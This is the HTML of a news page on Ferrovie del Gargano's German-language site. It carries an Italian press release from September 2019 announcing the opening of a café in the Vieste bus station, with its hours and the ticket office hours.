                          <a id="dnn_dnnLOGO2_hypLogo" title="Ferrovie del Gargano" href="https://www.ferroviedelgargano.com/de-de/"><img id="dnn_dnnLOGO2_imgLogo" src="/Portals/0/logo_fdg_white.jpg?ver=2018-05-02-122004-383" alt="Ferrovie del Gargano" style="border-width:0px;" /></a>
                        </div>
                            <div class="pulldownsearch  ">
                          <div class="searchbut"  ><span class="fa fa-search"></span></div>
                          <div class="searchBox" id="search" style="display:none;"> <span class="searchArrow"> </span>
                                <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'de-DE',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

                              </div>
                        </div>
                            <nav>
                          <div class="dnn_menu hidden-xs">
                                <div id="dnngo_megamenu" class="IHide-sm IHide-md">
                              
    <div class="dnngo_gomenu" id="dnngo_megamenu487c0a1862">
      
         <ul class="primary_structure">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/"   title="Home"  ><span>Home</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Wer sind wir"  ><span>Wer sind wir</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Unsere-Geschichte"   title="Die Geschichte von Ferrovie del Gargano"  ><span>Unsere Geschichte</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Die-Organisationsstruktur"   title="Die Betriebsorganisation von Ferrovie del Gargano"  ><span>Die Organisationsstruktur</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Die-Eisenbahnverbindungen"   title="Die Eisenbahnverbindungen FdG"  ><span>Die Eisenbahnverbindungen</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Die-Busverbindungen"   title="Die Busverbindungen FdG"  ><span>Die Busverbindungen</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Unsere Flotte"  ><span>Unsere Flotte</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/La-nostra-flotta/Die-Busse"   title="Die Busflotte"  ><span>Die Busse</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/La-nostra-flotta/Die-Züge"   title="Die Zugflotte"  ><span>Die Züge</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Unsere-Bahnhöfe"   title="Ferrovie del Gargano Bahnhöfe"  ><span>Unsere Bahnhöfe</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Und-Action"   title="Eisenbahn im Film"  ><span>Und Action!</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir current">
<a href="javascript:;"   title="News"  ><span>News</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/News/Aktuelle-Nachrichten"   title="Aktuelle Nachrichten"  ><span>Aktuelle Nachrichten</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/News/Pressemeldungen"   title="Pressemeldungen"  ><span>Pressemeldungen</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Werkverträge"   title="Werkverträge"  ><span>Werkverträge</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Lieferantenbuch"   title="Lieferantenbuch"  ><span>Lieferantenbuch</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Managementssysteme"  ><span>Managementssysteme</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Eisenbahnsicherheit"   title="Eisenbahnsicherheit"  ><span>Eisenbahnsicherheit</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Qualität"   title="Qualitätsmanagementsystem"  ><span>Qualität</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Umwelt"   title="Umwelt"  ><span>Umwelt</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Soziale-Verantwortung"   title="Soziale Verantwortung"  ><span>Soziale Verantwortung</span></a>
</li>
 <li class=" ">
<a href="http://www.ferroviedelgargano.com/de-de/Informazioni-de-DE/Dienstleistungscharta"   title="Dienstleistungscharta"  ><span>Dienstleistungscharta</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Kundenzufriedenheit"   title="Kundenzufriedenheit"  ><span>Kundenzufriedenheit</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.ferroviedelgargano.com/de-de/Betreiber-der-Infrastruktur"   title="Betreiber der Infrastruktur"  ><span>Betreiber der Infrastruktur</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Betreiber-der-Infrastruktur/Performance-Regime"   title="Performance Regime "  ><span>Performance Regime</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Auskünfte"  ><span>Auskünfte</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Dienstleistungscharta"   title="Dienstleistungscharta"  ><span>Dienstleistungscharta</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Schutz-der-Fahrgastrechte"   title="Schutz der Fahrgastrechte"  ><span>Schutz der Fahrgastrechte</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Linee/Verkaufsstellen"   title="Verkaufsstellen"  ><span>Verkaufsstellen</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Linee/Servizi-ferroviari/Beförderungsbedingungen-für-Eisenbahndienstleistungen"   title="Beförderungsbedingungen für Eisenbahndienstleistungen"  ><span>Beförderungsbedingungen für Eisenbahndienstleistungen</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Reisende-mit-eingeschränkter-Mobilität"   title="Reisende mit eingeschränkter Mobilität"  ><span>Reisende mit eingeschränkter Mobilität</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Linee/Servizi-ferroviari/Fahrradmitnahme-bei-Bahn"   title="Fahrradmitnahme bei Bahn"  ><span>Fahrradmitnahme bei Bahn</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Linee/Außerstädtische-Verbindungen/Beförderungsbedingungen-für-außerstädtische-Busverbindungen"   title="Beförderungsbedingungen für außerstädtische Busverbindungen"  ><span>Beförderungsbedingungen für außerstädtische Busverbindungen</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Linee/Staatliche-Verbindungen/Beförderungsbedingungen-für-staatliche-Verbindungen"   title="Beförderungsbedingungen für staatliche Verbindungen"  ><span>Beförderungsbedingungen für staatliche Verbindungen</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Linee/Städtische-Verbindungen/Städtische-Verbindung-San-Severo/Beförderungsbedingungen-für-städtische-Verbindungen"   title="Beförderungsbedingungen für städtische Verbindungen"  ><span>Beförderungsbedingungen für städtische Verbindungen</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Bahnstreik"   title="Bahnstreik"  ><span>Bahnstreik</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Verlorene-Gegenstände"   title="Verlorene Gegenstände"  ><span>Verlorene Gegenstände</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Hilfe-und-Kontakt"   title="Hilfe und Kontakt"  ><span>Hilfe und Kontakt</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Tarife"  ><span>Tarife</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Tarife/Tarife-der-Eisenbahndienstleistungen"   title="Tarife der Eisenbahndienstleistungen"  ><span>Tarife der Eisenbahndienstleistungen</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Tarife/Tarife-der-außerstädtischen-Busverbindungen"   title="Tarife der außerstädtischen Busverbindungen"  ><span>Tarife der außerstädtischen Busverbindungen</span></a>
</li>
 <li class=" ">
<a href="https://booking.ferroviedelgargano.com/"   title="Preise und Tarife der staatlichen Busverbindungen"  target="_blank"><span>Preise und Tarife der staatlichen Busverbindungen</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Tarife/Preise-und-Tarife-der-städtischen-Verbindungen"   title="Preise und Tarife der städtischen Verbindungen"  ><span>Preise und Tarife der städtischen Verbindungen</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Melden Sie sich"  ><span>Melden Sie sich</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Melden-Sie-sich/Infoseite"   title="Infoseite"  ><span>Infoseite</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Melden-Sie-sich/Beschwerden"   title="Beschwerden"  ><span>Beschwerden</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Melden-Sie-sich/Rückzahlungen/Entschädigungen-im-schienenverkehr"   title="Entschädigungen im schienenverkehr (Reg. CE 1371/2007)"  ><span>Entschädigungen im schienenverkehr (Reg. CE 1371/2007)</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/de-de/Melden-Sie-sich/Erstattung"   title="Erstattung"  ><span>Erstattung</span></a>
</li>
</ul>
</div>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenu487c0a1862").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenu487c0a1862").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
                            </div>
                              </div>
                        </nav>
                          </div>
                    </div>
                      </div>
                </div>
                  </header>
            </div>
                <!-- header3 End --> 
                                                                <!-- header6 --> 
                                
                 </div>
          <div class="visible-xs">
                <header>
              <div class=" phoneHeadTop clearfix">
                    <a id="dnn_dnnLOGO3_hypLogo" title="Ferrovie del Gargano" href="https://www.ferroviedelgargano.com/de-de/"><img id="dnn_dnnLOGO3_imgLogo" src="/Portals/0/logo_fdg_white.jpg?ver=2018-05-02-122004-383" alt="Ferrovie del Gargano" style="border-width:0px;" /></a>
                    <span class="switchOpen fa">  </span> </div>
              <div class="phoneHeadBottom">
                    <div class="HeadPane_mobile   " ></div>
                    <div class="Login  ElementHide-xs ElementHide-sm ElementHide-md ElementHide-lg">
                  

                  <span class="sep">|</span>
                  
<div id="dnn_dnnLogin3_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin3_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.ferroviedelgargano.com/de-de/login?returnurl=%2fde-de%2fNews%2fNachrichten%2fArticleID%2f2217">Login</a>
</div>
                </div>
                    <div class="languageBox  ">
                  <div class="language-object" >

<span class="Language" title="Italiano (Italia)"><a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/ArticleID/2217" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></a></span><span class="Language" title="English (United Kingdom)"><a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/2217" ><img src="/images/Flags/en-GB.gif" alt="en-GB" /></a></span><span class="Language selected" title="Deutsch (Deutschland)" ><img src="/images/Flags/de-DE.gif" alt="de-DE" /></span>
</div>
                </div>
                  </div>
            </header>
              </div>
                
          <div class="breadcrumbBox   ">
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="breadcrumbborder">
                  <h3>Nachrichten </h3>
                  <div class="breadcrumbRight"> <a href="https://www.ferroviedelgargano.com/de-de/" > <span class="fa fa-home"></span></a> 
                        <span id="dnn_dnnBREADCRUMB_lblBreadCrumb"><span class="breadcrumb">News</span>   >   <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten" class="breadcrumb">Nachrichten</a></span>

                      </div>
                  <div class="clear"></div>
                  <div id="dnn_breadcrumb_Pane" class="breadcrumb_Pane DNNEmptyPane"></div>
                </div>
                  </div>
            </div>
              </div>
                                                
              
   </div>
          <section id="dnn_content">
                <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-12">
                      <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-9">
                      <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-8">
                      <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-5">
                      <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-7">
                      <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-6">
                      <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-7">
                      <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-5">
                      <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-8">
                      <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-9">
                      <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane"><div class="DnnModule DnnModule-DNNGoxBlog DnnModule-1645"><a name="1645"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1645_ContentPane" class="contentpane"><!-- Start_Module_1645 --><style>
.simple_list .post_thum
{
border:none;
}


[class^="icon-"], [class*=" icon-"]
{
width:0px;
}
.single_meta li
{
margin: -5px;
padding:0px;
background:none;
}


.simple_list h2.news_title a
{
font-size: 16px !important;
    line-height: 24px !important;
	color:#187A89 !important;
	font-weight:bold;
	}
.page_meta {
    border-top: 1px solid #187A89;
    border-bottom: 1px solid #187A89;
    padding: 8px 10px;
    background: #187A89;
    margin-bottom: 15px;
    color: #ffffff;
    font-weight: bold;
	border-radius: 5px;
}
</style><div id="dnn_ctr1645_ModuleContent" class="DNNModuleContent ModDNNGoxBlogC">
	

<div id="dnn_ctr1645_View_Index_plLicense">
		



<div class="validationEngineContainer form_div_1645" >
    <input type="hidden" name="dnn$ctr1645$View_Index$ctl00$hfVerifyEncrypt" id="dnn_ctr1645_View_Index_ctl00_hfVerifyEncrypt" value="J9eRh04VX1IFBxTJROGDYg==" />
<input type="hidden" name="dnn$ctr1645$View_Index$ctl00$hfVerifyString" id="dnn_ctr1645_View_Index_ctl00_hfVerifyString" value="02c6b8c9adc7" />

<input type="hidden" name="dnn$ctr1645$View_Index$ctl00$hfReply_ID" id="dnn_ctr1645_View_Index_ctl00_hfReply_ID" />
<input type="hidden" name="dnn$ctr1645$View_Index$ctl00$hfReply_UserName" id="dnn_ctr1645_View_Index_ctl00_hfReply_UserName" />


<script type="text/javascript">
    function Reply(name, id) 
    {
        jQuery("#dnn_ctr1645_View_Index_ctl00_hfReply_UserName").val(name);
        jQuery("#dnn_ctr1645_View_Index_ctl00_hfReply_ID").val(id);

        var box = jQuery("#CtlTextArea1645");
        box.focus();
        box.val("@" + name + ": " + box.val());
    }
</script>





<div class="news_detail Skin_03_Simple">
	<div class="post_container">
		<!-- News Title Begin-->
		<h2 class="news_title">COMUNICATO STAMPA
					</h2>
		<!-- News Title End-->
		<ul class="single_meta">
                                    <li><span><i class="icon-calendar"></i> 11.09.2019 10:10:00</span></li>                        <li><span ><i class="icon-eye-open"></i> View Count 3496</span></li>                    </ul>
		<div class="post_content clearfix">
					    <!-- News Image Begin-->
			                    			    <div class="post_thum"><a href="/Portals/0/xBlog/uploads/2019/9/11/Viestebar.jpg" rel="prettyPhoto" title="COMUNICATO STAMPA"><img src="/Portals/0/xBlog/uploads/2019/9/11/Viestebar.jpg"  alt="COMUNICATO STAMPA" title="COMUNICATO STAMPA"  style="width:300px; max-width: 100%;"/></a>
			    </div>
			                    			    <!-- News Image End-->
            

            	            <!-- News Content Begin-->
            <p style="text-align: justify;">Sarà inaugurato sabato 14 settembre, alle ore 18, il Bar Travel Caffè nell'autostazione bus di lungomare Europa. Un punto di approdo e ristoro per le migliaia di passeggeri che utilizzano i nostri bus statali e del servizio di trasporto pubblico locale per raggiungere e partire dalla città di Vieste.<br />
Il Bar Tarvel Caffè osserverà i seguenti orari: dal martedì alla domenica orario continuato dalle ore 5 alle ore 21; il lunedì mezza giornata dalle ore 5 alle 14.<br />
L'annessa biglietteria - inaugurata alcune settimane fa - resterà invece aperta dal lunedì al sabato con orario continuato dalle ore 7.30 alle ore 20.40; chiusa la domenica. Vi aspettiamo.</p>

			    <!-- News Content End-->
            
            
            		</div>
        
        		<!-- Tag Begin-->
		<div class="post_tag">
			<h4 class="heading"><span>Tags</span></h4>
			<a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten?SearchTag=FERROVIE+DEL+GARGANO" title="FERROVIE DEL GARGANO">FERROVIE DEL GARGANO</a>, <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten?SearchTag=BAR+TRAVEL+CAFE%27" title="BAR TRAVEL CAFE'">BAR TRAVEL CAFE'</a>, <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/SearchTag/VIESTE" title="VIESTE">VIESTE</a>
		</div>
		<!-- Tag End-->  
        		        		<!-- Author info Begin-->
        		<!-- Author info End-->	
        
		<!-- News SharingTool Begin-->
                

        
		<!-- News SharingTool End-->  
        	       
	</div>
	    <!-- view Comment Begin-->
        <!-- view Comment End-->
</div>
<script type="text/javascript">
	jQuery(document).ready(function(){
		jQuery(".news_detail .post_thum:first a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',theme:'pp_default',show_title:false,slideshow:3000});
	});
</script>

 






  
 </div>

 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_1645").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_1645 input[lang='Submit']").click(function () {
             if (!$('.form_div_1645').validationEngine('validate')) {
                 return false;
             }
         });

     });

     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>


	</div>







</div><!-- End_Module_1645 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1869"><a name="1869"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1869_ContentPane" class="contentpane"><!-- Start_Module_1869 --><div id="dnn_ctr1869_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1869_HtmlModule_lblContent" class="Normal">
	<div class="functionList_7  pb-30">
<div class="row">
<div class="functionBox fdg_bianco"> <!--<span class="functionIcon fa fa-bus"></span>-->
<p class="functiontitle fdg_bianco" style="color: #444444; text-align: left; padding-left: 20px;">I nostri servizi</p>
</div>
<div class="functionBox fdg_verde"> <!--<span class="functionIcon fa fa-bus"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizi-ferroviari">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizi ferroviari</p>
</a>
</div>
<div class="functionBox fdg_blu"> <!--<span class="functionIcon fa fa-share-alt"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizi-Statali">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizi statali</p>
</a>
</div>
<div class="functionBox fdg_rosso"> <!--<span class="functionIcon fa fa-car"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizi-extraurbani">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizi extraurbani</p>
</a>
</div>
<div class="functionBox fdg_giallo"> <!--<span class="functionIcon fa fa-map-marker"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizio-Urbano">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizio urbano</p>
</a>
</div>
</div>
</div>
<br />
<p>&nbsp; &nbsp;<a href="https://infoviaggio.ferroviedelgargano.com/index.php/gare-concluse/"> Gare Concluse</a></p>
</div>

</div><!-- End_Module_1869 --></div>
     <div class="c_footer"></div>
</div>











</div><div class="DnnModule DnnModule-DNNGOxBlogSearch DnnModule-1643"><a name="1643"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1643_dnnTITLE3_titleLabel" class="title3">Suchen Sie in den Nachrichten</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr1643_ContentPane" class="contentpane"><!-- Start_Module_1643 --><div id="dnn_ctr1643_ModuleContent" class="DNNModuleContent ModDNNGOxBlogSearchC">
	<div class="xblog_search">
	<input type="text" id="SctlText1645" name="SctlText1645" Value="" style="width:180px;" class="NormalTextBox" x-webkit-speech onkeydown="return __dnn_KeyDown('13', 'javascript:__doPostBack(%27dnn$ctr1643$View_Search$SearchButton%27,%27%27)', event);"/> <input type="submit" class="CommandButton"name="dnn$ctr1643$View_Search$SearchButton" id="dnn_ctr1643_View_Search_SearchButton"  value="Search" OnClick="CancelValidation();"   />
</div>

</div><!-- End_Module_1643 --></div>
  </div>
  <!--Container Content End--> 
  <!--Container Buttons-->
  <div class="c_footer">
    
    
    
    
  </div>
  <!--Container Buttons End--> 
</div>









</div><div class="DnnModule DnnModule-DNNGOxBlogDashBoard DnnModule-1644"><a name="1644"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1644_dnnTITLE3_titleLabel" class="title3">Tags</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr1644_ContentPane" class="contentpane"><!-- Start_Module_1644 --><div id="dnn_ctr1644_ModuleContent" class="DNNModuleContent ModDNNGOxBlogDashBoardC">
	<div id="dnn_ctr1644_View_DashBoard_plLicense">
		
<div class="validationEngineContainer form_div_1644">

 <div class="blogDashBoard-tag clearfix">  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten?SearchTag=SAN+NICANDRO+GARGANICO" title="SAN NICANDRO GARGANICO" >SAN NICANDRO GARGANICO</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten?SearchTag=SAN+FERSINANDO+DI+PUGLIA" title="SAN FERSINANDO DI PUGLIA" >SAN FERSINANDO DI PUGLIA</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten?SearchTag=PESCHICI+CALENELLE" title="PESCHICI CALENELLE" >PESCHICI CALENELLE</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/SearchTag/ZAPPONETA" title="ZAPPONETA" >ZAPPONETA</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/SearchTag/COVID-19" title="COVID-19" >COVID-19</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/SearchTag/CERIGNOLA" title="CERIGNOLA" >CERIGNOLA</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten?SearchTag=2-7+SETTEMBRE" title="2-7 SETTEMBRE" >2-7 SETTEMBRE</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten?SearchTag=SAN+BARTOLOMEO+IN+GALDO" title="SAN BARTOLOMEO IN GALDO" >SAN BARTOLOMEO IN GALDO</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten?SearchTag=St%c3%a4dtische+Verbindungen" title="Städtische Verbindungen" >Städtische Verbindungen</a>  <a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/SearchTag/BOVINO" title="BOVINO" >BOVINO</a>  </div>
 
 
<div style="display:none;" >
    
</div>
 </div>



 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_1644").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_1644 input[lang='Submit']").click(function () {
             if (!$('.form_div_1644').validationEngine('validate')) {
                 return false;
             }
         });

     });
     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>



	</div>

</div><!-- End_Module_1644 --></div>
  </div>
  <!--Container Content End--> 
  <!--Container Buttons-->
  <div class="c_footer">
    
    
    
    
  </div>
  <!--Container Buttons End--> 
</div>









</div></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
